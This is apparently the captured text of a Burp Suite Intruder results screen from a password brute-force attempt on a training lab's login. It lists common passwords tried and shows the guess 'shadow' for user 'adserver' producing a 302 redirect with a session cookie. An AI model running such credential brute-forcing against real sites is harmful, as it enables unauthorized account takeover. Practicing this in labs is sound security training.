 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
17 shadow 302 190
0 200 3250
1 123456 200 3250
2 password 200 3250
3 12345678 200 3250
4 qwerty 200 3250
5 123456789 200 3250
6 12345 200 3250
7 1234 200 3250
8 111111 200 3250
9 1234567 200 3250
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=adserver
3 Set-Cookie: session=vyTxmMGgikxVLwfDdhiiGQtP6J2IDclb; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
? Search 0 highlights
Finished